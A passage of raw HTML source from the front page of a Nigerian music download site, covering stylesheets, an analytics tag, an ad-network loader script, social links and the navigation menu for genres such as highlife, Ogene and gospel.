.td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#800000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#800000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#800000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#4e0707}body{background-color:#ffffff}:root{--td_theme_color:#800000;--td_slider_text:rgba(128,0,0,0.7);--td_header_color:#800000;--td_mobile_menu_color:#800000;--td_mobile_gradient_one_mob:#800000;--td_mobile_gradient_two_mob:#800000;--td_mobile_text_active_color:#800000;--td_mobile_button_color_mob:#800000;--td_login_gradient_one:rgba(221,51,51,0.8);--td_login_gradient_two:rgba(221,51,51,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#800000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#800000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#800000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#800000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#800000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#800000!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#800000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#800000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#4e0707}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109222535-8" type="83123b57dafa84922cd3f9e3-text/javascript"></script>
<script type="83123b57dafa84922cd3f9e3-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109222535-8');
  gtag('config', 'G-L2XJQNHLMQ'); // Add the second tracking ID here
</script>
<link rel="icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#800000}.tdm-btn-style2:before{border-color:#800000}.tdm-btn-style2{color:#800000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #800000;-moz-box-shadow:0 2px 16px #800000;box-shadow:0 2px 16px #800000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #800000;-moz-box-shadow:0 4px 26px #800000;box-shadow:0 4px 26px #800000}</style>

	<style id="tdw-css-placeholder"></style>    <script type="83123b57dafa84922cd3f9e3-text/javascript" src="/highlife-contents/sticky/assets/js/hl_bar_script.js"></script>
    <script type="83123b57dafa84922cd3f9e3-text/javascript" src="/highlife-contents/sticky/assets/js/jquery.cookie.js"></script>
    <link type="text/css" rel="stylesheet" href="/highlife-contents/sticky/assets/css/style.css" />
    <style>
        .td-boxed-layout .td-container-wrap {
            width: 100%;
        }
        .td-container, .tdc-row, .tdc-row-composer {
            width: 100%;
            margin-left:10px;
            margin-right:10px;
        }
        
        .td-pb-row, .td-block-row {
             margin-right: 0; 
             margin-left: 0;
        }
        
            </style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="home wp-theme-Newspaper td-standard-pack global-block-template-1 white-menu td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div id='zone_1944940845' ></div>
<script type="83123b57dafa84922cd3f9e3-text/javascript">
    (function(w,d,o,g,r,a,m){
        var cid='zone_1944940845';
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='https://cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1944940845,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script>


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Highlifeng/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/highlifeng_com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://join.skype.com/invite/aXH6TuauGjCp" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
                <span style="display: none">Skype</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/highlifeng" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/highlifeng" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqeYegAcdobQdQFhem-9Wcg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-first menu-item-29"><a href="/">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://highlifeng.com/download-igbo-highlife-music/">Highlife</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://highlifeng.com/download-igbo-ogene-music/">Ogene</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://highlifeng.com/igbo-highlife-dj-mix/">Mixtapes</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://highlifeng.com/download-igbo-love-songs/">Romantic</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://highlifeng.com/download-igbo-highlife-instrumentals/">Instrumental</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://highlifeng.com/entertainments/">Entertainments</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://highlifeng.com/live-music-performances/">Performances</a></li>
<li id="menu-item-55557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55557"><a href="https://highlifeng.com/igbo-hip-hop-songs/">Igbo Hip Hop</a></li>
<li id="menu-item-2178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2178"><a href="/igbo-gospel-songs/">Gospel</a></li>
<li id="menu-item-54960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54960"><a href="https://highlifeng.com/download-ghana-highlife-music/">Ghana</a></li>
<li id="menu-item-54961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54961"><a href="/download-igbo-catholic-songs/">Catholic</a></li>
<li id="menu-item-73284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73284"><a href="https://highlifeng.com/yoruba/">Yoruba</a></li>
<li id="menu-item-73285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73285"><a href="https://hausamp3songs.com/">Hausa Music</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://highlifeng.com/contact-us/">Contact us</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://highlifeng.com/dmca/">DMCA</a></li>
<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4085"><a href="https://highlifeng.com/promote-music/">Promote Music</a></li>
<li id="menu-item-36538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36538"><a href="https://wikilifeng.com/">Bio</a></li>
<li id="menu-item-46830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46830"><a href="https://l.instagram.com/?u=https%3A%2F%2Fhighlifeng.com%2F&#038;e=ATOsaDMEAxWFIKgduClW76AAR77WE81TwjiTs1-osdqSZvuvfZPWDygmEC7DU692-slf0UydN8n3Y22B&#038;s=1">Instagram</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://highlifeng.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
